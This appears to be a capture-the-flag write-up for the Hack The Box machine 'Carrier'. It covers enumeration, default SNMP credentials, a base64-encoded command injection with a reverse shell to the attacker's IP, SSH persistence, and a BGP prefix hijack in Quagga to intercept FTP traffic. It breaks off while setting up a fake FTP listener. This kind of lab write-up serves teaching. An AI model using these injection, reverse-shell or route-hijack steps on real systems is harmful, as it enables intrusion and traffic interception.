
HTB Write-up: Carrier
On average, Carrier is a medium-difficulty Linux box. With this being said, the user.txt flag is likley a “tricky-but-easy” diffciculty whereas the root.txt flag is something like moderately-difficult. Carrier provides challengers with an overall unique experience. As mentioned previously, the user.txt flag is relatively straight forward. Some lazy administration paired with some publicly-accessible information on the web server allows for an initial foothold. The lack of sanitization leads to root access to the first system. That’s right, there are multiple players in this game. For the root.txt flag, a BGP hijacking attack must be carried out. This tutorial aims to include the information in itself to explain the basics of the BGP routing protocol as well as to outline the (somehwat unique) path of attack to obtain the root.txt flag.
Note: I completed this challenge on January 12th, 2019, however I’m just now writing it up in December 2019. As such, some of the details are sparse.
User
To begin the enumeration process, a port scan was run against the target using masscan. The purpose of “this initial scan is to quickly determine which ports are open so that a more focused nmap scan can be performed that will target only the open ports discovered by masscan.
root@kali:~/workspace/hackthebox/Carrier# masscan -e tun0 -p 1-65535 --rate 2000 10.10.10.105

Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2019-12-24 15:19:16 GMT
 -- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [65535 ports/host]
Discovered open port 80/tcp on 10.10.10.105
Discovered open port 22/tcp on 10.10.10.105
...
From masscan, it was revealed that TCP ports 22(SSH) and 80(HTTP) were listening for connections. Using this information, a second scan was run using nmap to more thoroughly examine the services listening on the discovered ports.
root@kali:~/workspace/hackthebox/Carrier# nmap -p 80,22 -sC -sV -oA scans/discovered-tcp 10.10.10.105
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-24 08:22 MST
Nmap scan report for 10.10.10.105
Host is up (0.058s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 15:a4:28:77:ee:13:07:06:34:09:86:fd:6f:cc:4c:e2 (RSA)
|   256 37:be:de:07:0f:10:bb:2b:b5:85:f7:9d:92:5e:83:25 (ECDSA)
|_  256 89:5a:ee:1c:22:02:d2:13:40:f2:45:2e:70:45:b0:c4 (ED25519)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Login
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.40 seconds
As expected, the service listening on port 22 is SSH and the service listening on port 80 is HTTP.
At this time, an additional nmap scan was run on 100 UDP ports.
root@kali:~/workspace/hackthebox/Carrier# nmap -sU -sC -sV -top-ports 100 -oA scans/top-100-udp 10.10.10.105
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-24 09:47 MST
Nmap scan report for 10.10.10.105
Host is up (0.058s latency).
Not shown: 98 closed ports
PORT    STATE         SERVICE VERSION
67/udp  open|filtered dhcps
161/udp open          snmp    SNMPv1 server; pysnmp SNMPv3 server (public)
| snmp-info:
|   enterprise: pysnmp
|   engineIDFormat: octets
|   engineIDData: 77656201e82908
|   snmpEngineBoots: 2
|_  snmpEngineTime: 1h34m11s

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 223.63 seconds
This scan reveals the SNMP (Simple Network Management Protocol) on UDP port 161.
Starting with TCP port 80, browsing to http://10.10.10.105 directs the user to a “Lyghtspeed” login portal.

Interestingly enough, the page loads with some errors (Error 45007 and Error 45009). The errors are present before interacting with the website in any way. Simple username password combinations were entered into the login form in an attempt to authenticate to the web application, but to no avail.
Continuing on, a gobuster scan was initiated in hopes of enumerating directories present on the webserver.
root@kali:~/workspace/hackthebox/Carrier# gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.105
A variety of directories were discovered by gobuster shortly after the scan was launched.
/img (Status: 301)
/tools (Status: 301)
/doc (Status: 301)
/css (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
/debug (Status: 301)
/server-status (Status: 403)

Enumerating these directories further revealed some interesting information. The /img directory is where the “Lyghtspeed” logo is stored and the /tools directory contains a remote.php file which suggests that the web server runs PHP code. The most interesting directory is /doc which contains two files; diagram_for_tac.png and error_codes.pdf.
The diagram_for_tac.png is a diagram that represents three routers that appear to belong to three different companies (perhaps ISPs); Lyghtspeed Networks, Zaza Telecom, and CastCom. Additionally, the diagram includes autonomous system numbers, or AS numbers for each company. As part of the Border Gateway Protocol (BGP) routing protocol, ASNs are used to uniquely identify each network on the internet.
The error_codes.pdf document contains a two column table that provides a description for a variety of error codes, including the error codes 45007 and 45009 that were found on the Lyghtspeed login page.

From this table, Error 45007 is due to an invalid or expired license while Error 45009 reports that system credentials have not been set, and that the default admin user’s password is that of the chassis serial number.
Next, the snmp_login Metasploit module was used to attempt to login to the SNMP service on UDP port 161.

Running the module with run results in the following output:
msf5 auxiliary(scanner/snmp/snmp_login) > run

[!] No active DB -- Credential data will not be saved!
[+] 10.10.10.105:161 - Login Successful: public (Access level: read-write); Proof (sysDescr.0):
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
This confirms that the SNMP service on UDP 161 is using the default public community, and that read-write permissions are set for the public community.
Further enumerating SNMP with the snmpwalk tool reveals the following information:
root@kali:~/workspace/hackthebox/Carrier# snmpwalk -v1 -c public 10.10.10.105
iso.3.6.1.2.1.47.1.1.1.1.11 = STRING: "SN#NET_45JDX23"
End of MIB
The STRING: "SN#NET_45JDX23 output suggets a possible chassis serial number that could be the admin user’s default password, as previously mentioned in the error_codes.pdf document.
Moving focus back to the Lyghtspeed login page, the web application can be successfully authenticated to using the username/password combination of admin / NET_45JDX23. Once logged in, access to the dashboard, Lyghtspeed ticketing system, and diagnostics panel is granted.

There are a couple of interesting things to note here.
First, taking a closer look at the notes accessible from the “Tickets” page reveals some potentially useful information. The content of the juciest note is shown below.
Rx / CastCom. IP Engineering team from one of our upstream ISP called to report a
problem with some of their routes being leaked again due to a misconfiguration on our
end. Update 2018/06/13: Pb solved: Junior Net Engineer Mike D. was terminated yesterday.
Updated: 2018/06/15: CastCom. still reporting issues with 3 networks: 10.120.15,
10.120.16,10.120.17/24's, one of their VIP is having issues connecting by FTP to an
important server in the 10.120.15.0/24 network, investigating... Updated 2018/06/16: No
prbl. found, suspect they had stuck routes after the leak and cleared them manually.
This content does not seem extremely relevant at the moment, but it could come in handly later. The note suggets that there are some potential network routing issues and that there is an important FTP server in the 10.120.15.0/24 network. The fact that an upstream ISP is reporting that their routes are being “leaked” suggests that the Lyghtspeed ISP may be advertising routes incorrectly through BGP. Recall the diagram mentioned previously that represents three ISPs and their respective ASNs.
Second, clicking the “Verify status” button on the “Diagnostics” page results in the return of some diagnostic information.

The format of this output suggests that a command such as ps waux is being run on the system when the “Verify status” button is clicked. For comparison purposes, the ps waux | grep tmux command was run on the attacking system, which results in the following output. Note the similarities to the output in the screenshot above.
root       2371  0.0  0.0   7228  3908 ?        Ss   08:12   0:01 tmux new -s VPN
root       2591  0.0  0.0   6240  2832 pts/0    S+   08:19   0:00 tmux new -s HTB
root       4418  0.0  0.0   6140   900 pts/3    S+   11:15   0:00 grep tmux

Knowing this, the request that is made to the server upon clicking “Verify status” was examined using burpsuite.
POST /diag.php HTTP/1.1
Host: 10.10.10.105
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.105/diag.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Cookie: PHPSESSID=m147p0q8oh062vka2555d27612
Connection: close
Upgrade-Insecure-Requests: 1

check=cXVhZ2dh
From this, the check parameter can be modified to achieve different results. For example, removing the cXVhZ2dh string from the check parameter results in no information being returned from the status check. The characters within cXVhZ2dh are all valid base64-encoded characters. Placing the cXVhZ2dh value in a local check.txt file on the attacking machine and utilizing the base64 tool to decode the content of the file revals the following:
root@kali:~/workspace/hackthebox/Carrier# base64 -d check.txt
quagga
“Quagga” is a network routing software suite for Linux that facilitates the implementation and management of routing protocols such as BGP. It appears that the “Verify status” check is passing the value of the check parameter to a command similar to ps waux | grep $check, where $check is a base64 encoded string.
Burp Suite’s “Repeater” functionality was used to test whether there is input sanitzation in place within the PHP code that runs the “Verify status” check. In a request to the webserver, the base64-encoded value O2xzCg== was passed as the check parameter. The base64-encoded value corresponds to the UTF-8 string ;ls. This process and the result of the test is shown in the image below.

This confirms that the “Verify status” check is not sanitizing input passed as the check parameter and that remote code execution is possible because of this flaw. To gain access to the system, the reverse shell command shown below can be used.
;sh -i >& /dev/tcp/10.10.14.17/4444 0>&1
The command above needs to be base64-encoded, which results in the following string:
O3NoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjE3LzQ0NDQgMD4mMQo=
After starting a listener on the attacking system with nc -lp 4444 and passing the above value as the check parameter within a POST request to the server using burpsuite, a reverse shell connection from the target system is obtained.
The sh shell can be upgraded using the Python shell upgrade technique as explained here.
As the root user of the remote system, the user.txt flag can be read.
root@r1:~# cat user.txt
5649c41d<redacted>
Root
Before moving on, it is important to note a few things.
- The hostname of the current system is
r1.root@r1:~# hostname r1 - There is no
root.txtfile on this system.root@r1:~# find / -name root.txt 2> /dev/null root@r1:~# - The
authorized_keysfile in the/root/.sshdirectory contains two public keys; one forppacket@carrierand one forroot@web. - The machine has three network interfaces (excluding the loopback interface
lo);eth0: 10.99.64.2/24,eth1: 10.78.10.1/24, andeth2: 10.78.11.1/24 - The
arptable includes IP addresses from all of the networks listed aboveroot@r1:~# arp Address HWtype HWaddress Flags Mask Iface 10.78.10.2 ether 00:16:3e:5b:49:a9 C eth1 10.78.11.2 ether 00:16:3e:c4:fa:83 C eth2 10.99.64.1 ether fe:61:89:cd:3b:4f C eth0 10.99.64.251 ether 00:16:3e:f3:92:14 C eth0
Moving on, the attacking system’s public SSH key can be copied to the authorized_keys file on the r1 system. This allows for access over SSH in a more stable manner than the upgraded Python shell allows for. Remote port forwarding is required for this to work. The steps to access r1 over SSH are shown below.
- Copy the public SSH key
id_rsa.pubfrom the attacking system to the/root/.ssh/authorized_keysfile onr1(10.10.10.105). - If necessary, start the SSH service on the attacking machine with
service ssh start. - Issue
ssh -f -N -R 2222:localhost:22 root@10.10.14.17onr1. This command opens up port2222on the attacking system and forwards the target system’s port22to the attacking system’s port2222. Note that10.10.14.17is the attacking system’s IP in this example. - Issue
ssh root@locahost -p 2222to connect to the SSH service on port 22 ofr1 - Enjoy the fully interactive terminal session
With a strong, established foothold on r1, enumeration eventually led to the discovery of the various quagga suite configuration files present within the /etc/quagga directory.
root@r1:/etc/quagga# ls -lah
total 32K
drwxrwxr-x 1 quagga quaggavty  186 Jul  2  2018 .
drwxr-xr-x 1 root   root      3.0K Dec 24 21:34 ..
-rw-r----- 1 quagga quagga     410 Dec 24 21:50 bgpd.conf
-rw-r----- 1 root   root       410 Jul  2  2018 bgpd.conf.orig
-rw-r----- 1 quagga quagga     264 Jul  2  2018 bgpd.conf.sav
-rw-r----- 1 quagga quagga     992 Jul  1  2018 daemons
-rw-r----- 1 quagga quagga     945 Feb  8  2018 debian.conf
-rw-r----- 1 quagga quagga     289 Dec 24 21:50 zebra.conf
-rw-r----- 1 root   root       289 Jul  2  2018 zebra.conf.orig
-rw-r----- 1 quagga quagga     326 Jul  2  2018 zebra.conf.sav
Of particular interest is the bgpd.conf file.
Note that the bgpd.conf file and the zebra.conf file are where configuration changes made via the vtysh tool are saved. The vtysh tool performs similarly to many Cisco operating systems and can be accessed by issuing the vtysh command on r1. From here, the ? symbol can be issued either alone or following a valid command for more information on available command options.
The bgpd.conf file contains the BGP configuration that’s currently in use on r1.
!
! Zebra configuration saved from vty
!   2018/07/02 02:14:27
!
route-map to-as200 permit 10
route-map to-as300 permit 10
!
router bgp 100
 bgp router-id 10.255.255.1
 network 10.101.8.0/21
 network 10.101.16.0/21
 redistribute connected
 neighbor 10.78.10.2 remote-as 200
 neighbor 10.78.11.2 remote-as 300
 neighbor 10.78.10.2 route-map to-as200 out
 neighbor 10.78.11.2 route-map to-as300 out
!
line vty
!
The lines beginning with route-map can more-or-less be ignored in this case, as they are set to permit and are not accompanied by any match commands which would provide potential route advertisement filtering. The router bgp 100 command creates the BGP process on the system where 100 is the ASN. Recall the ISP diagram discovered previously, where Lyghtspeed Networks is illustrated using AS100, Zaza Telecom using AS200, and CastCom using AS300.
Within the router bgp 100 configuration, the router-id is set which isn’t important in this context. The two network commands following configure the router bgp 100 process to advertise routes for the networks 10.101.8.0/21 and 10.101.16.0/21 to any BGP neighbors. This is to say that r1 will advertise to its two neighbors that traffic destined to the 10.101.8.0/21 subnet and the 10.101.16.0/21 should be forwarded to r1 for further routing. In other words r1 is advertising that it knows how to route traffic destined to the two subnets configured within the two network statements.
The redistribute connected command means that routes that are listed as connected in the route table of r1 will be redistrubuted to (included in) the BGP process. This detail isn’t very important in tihs case.
The first two neighbor commands define BGP peers for the router bgp 100 process. The first neighbor command defines 10.78.10.2 as a BGP neighbor that is using AS200 (Zaza Telecom) and the second neighbor command defines 10.78.11.2 as a BGP neighbor that is using AS300 (CastCom). Reflecting back on the output of the arp command run on r1 confirms that Zaza Telecom is out the eth1 interface of r1 and that CastCom is out the eth2 interface of r1.
10.78.10.2               ether   00:16:3e:5b:49:a9   C                     eth1
10.78.11.2               ether   00:16:3e:c4:fa:83   C                     eth2
The next two neighbor commands are not important, as they’re simply applying the route maps configured with the route-map commands that don’t match any access lists.
To summarize the BGP configuration defined within the bgpd.conf file:
- AS100 is in use by
r1, as defined by therouter bgp 100command r1is peering with (i.e. sending routes to and receiving routes from) two BGP neighbors;10.78.10.2(AS200,Zaza) and10.78.11.2(AS300,CastCom)r1is advertising that traffic destined for the10.101.8.0/21subnet, the10.101.16.0/21subnet, and its directly connected subnets should be sent tor1, as defined by thenetworkcommands and theredistribute connectedcommand
Recall the note found on the “Tickets” page of the web application that mentions the FTP server in the 10.120.15.0/24 network. Examining the route table on r1 shows that the 10.120.15.0/24 network (where the FTP server is) is accessible via the 10.78.11.2 BGP neighbor (AS300, CastCom). This route is in the routing table of r1 as a route learned through BGP. In other words, the 10.78.11.2 neighbor that uses AS300 is advertising to its BGP peers (r1 being one of them) a route for the 10.120.15.0/24 network.
The output below (the result of running show ip route bgp after running the vtysh tool on r1) shows a portion of the routes learned through BGP on r1.
r1# show ip route bgp
Codes: K - kernel route, C - connected, S - static, R - RIP,
       O - OSPF, I - IS-IS, B - BGP, P - PIM, A - Babel,
       > - selected route, * - FIB route

B>* 10.100.10.0/24 [20/0] via 10.78.10.2, eth1, 00:09:28
...
B>* 10.100.20.0/24 [20/0] via 10.78.10.2, eth1, 00:09:28
B>* 10.120.10.0/24 [20/0] via 10.78.11.2, eth2, 00:09:26
...
B>* 10.120.15.0/24 [20/0] via 10.78.11.2, eth2, 00:09:26
...
B>* 10.120.20.0/24 [20/0] via 10.78.11.2, eth2, 00:09:26
From the perspective of r1, the line B>* 10.120.15.0/24 [20/0] via 10.78.11.2, eth2, 00:09:26 from the route table above can be read as: “Traffic with a destination IP address of 10.120.15.1 - 10.120.15.254 should be sent to 10.78.11.2 which is connected to the eth2 interface.”
The route table for the Zaza Telecom router would have a similar entry that would route traffic destined for 10.120.15.0/24 through the CastCom router, as the CastCom BGP neighbor is advertising to its neighbors (Lyghtspeed Networks and Zaza Telecom) that all traffic destined to the 254 usable IP addresses in the FTP server’s 10.120.15.0/24 network should be routed through it.
A BGP hijacking attack can be unfurled so that all traffic destined for the 10.120.15.0/24 network is instead routed to r1 of Lyghtspeed Networks. As part of the BGP protocol, if two overlapping routes are advertised by two different AS numbers (i.e. BGP neighbors) and no AS path prepending is in place, then the more specific route will be accepted into the receiver’s route table.
For example, imagine the FTP server has an IP address of 10.120.15.1. The 10.120.15.0/24 network includes IP addresses in the range 10.120.15.1 - 10.120.15.254, therefore the 10.120.15.0/24 subnet includes the FTP server. Continuing with the example, the 10.120.15.0/25 network includes IP addresses in the range 10.120.15.1 - 10.120.15.127. This means that the 10.120.15.0/25 subnet also includes the FTP server, but more specifically than the 10.120.15.0/24 network.
By reconfiguring the router bgp 100 process on r1 to advertise a more specific route to its BGP neighbors (particularly to the Zaza Telecom neighbor), the “VIP” traffic destined for the FTP server in the 10.120.15.0/24 network will be routed to r1 instead of to the CastCom router. The following network command was added to the router bgp 100 process on r1 to achieve this goal.
network 10.120.15.0/25
Running the commands shown below result in BGP hijacking.
root@r1:~# vtysh

Hello, this is Quagga (version 0.99.24.1).
Copyright 1996-2005 Kunihiro Ishiguro, et al.

r1# conf t
r1(config)# router bgp 100
r1(config-router)# network 10.120.15.0/25
r1(config-router)# network 10.120.15.128/25
r1(config-router)# end
r1# write mem
Building Configuration...
Configuration saved to /etc/quagga/zebra.conf
Configuration saved to /etc/quagga/bgpd.conf
[OK]
r1#
From this position, the tcpdump tool can be used on r1 to capture FTP traffic on port 21. The command will write received traffic to the file called ftp.dump.
root@r1:~# tcpdump -A -i any port 21 -vv -w ftp.dump

Once FTP traffic was written to the ftp.dump file, the file was transferred to the attacking system to be examined with wireshark.
Issuing the wireshark ftp.dump command shows that the IP address of the FTP server is 10.120.15.10.
Next, a new loopback interface, lo:1, was configured on r1 using the IP address of the FTP server. This interface will be used as a dummy FTP server for the FTP client.
root@r1:~# ifconfig lo:1 10.120.15.10/25
Additionally, a static route was added that would route traffic destined for 10.120.15.10 to the lo:1 interface.
root@r1:~# ip route add 10.120.15.10/32 via 0.0.0.0 dev lo:1
Now, a nc listener was set up that will listen for incoming connections on TCP port 21.
